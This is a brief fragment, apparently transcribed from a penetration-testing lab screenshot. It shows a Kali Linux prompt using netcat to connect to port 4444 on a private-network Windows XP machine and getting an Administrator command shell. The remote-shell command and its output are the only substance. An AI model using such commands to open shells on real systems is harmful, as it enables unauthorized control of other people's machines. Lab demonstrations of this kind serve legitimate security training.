 root@kali:~/Desktop# nc 192.168.0.200 4444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>